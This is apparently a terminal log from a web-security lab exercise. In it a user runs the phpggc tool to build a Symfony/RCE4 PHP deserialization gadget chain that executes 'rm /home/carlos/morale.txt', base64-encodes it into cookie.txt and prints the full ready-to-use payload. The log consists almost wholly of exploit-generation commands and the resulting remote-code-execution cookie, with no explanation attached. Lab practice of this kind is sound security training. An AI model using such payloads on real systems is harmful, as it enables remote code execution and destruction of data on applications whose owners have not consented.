 O319Cg==
manhcuong@WinDev2210Eval:~/phpggc$ ./phpggc Symfony/RCE4 exec 'rm /home/carlos/morale.txt' | base64 -w cookie.txt
base64: invalid wrap size: ‘cookie.txt’
manhcuong@WinDev2210Eval:~/phpggc$ sudo vi cookie.txt
manhcuong@WinDev2210Eval:~/phpggc$ ./phpggc Symfony/RCE4 exec 'rm /home/carlos/morale.txt' | base64 > cookie.txt
manhcuong@WinDev2210Eval:~/phpggc$ cat cookie.txt
Tzo0NzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxUYWdBd2FyZUFkYXB0ZXIiOjI6
e3M6NTc6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXFRhZ0F3YXJlQWRhcHRlcgBk
ZWZlcnJlZCI7YToxOntpOjA7TzozMzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQ2FjaGVJdGVt
IjoyOntzOjExOiIAKgBwb29sSGFzaCI7aToxO3M6MTI6IgAqAGlubmVySXRlbSI7czoyNjoicm0g
L2hvbWUvY2FybG9zL21vcmFsZS50eHQiO319czo1MzoiAFN5bWZvbnlcQ29tcG9uZW50XENhY2hl
XEFkYXB0ZXJcVGFnQXdhcmVBZGFwdGVyAHBvb2wiO086NDQ6IlN5bWZvbnlcQ29tcG9uZW50XENh
Y2hlXEFkYXB0ZXJcUHJveHlBZGFwdGVyIjoyOntzOjU0OiIAU3ltZm9ueVxDb21wb25lbnRcQ2Fj
aGVcQWRhcHRlclxQcm94eUFkYXB0ZXIAcG9vbEhhc2giO2k6MTtzOjU4OiIAU3ltZm9ueVxDb21w
b25lbnRcQ2FjaGVcQWRhcHRlclxQcm94eUFkYXB0ZXIAc2V0SW5uZXJJdGVtIjtzOjQ6ImV4ZWMi
O319Cg==
manhcuong@WinDev2210Eval:~/phpggc$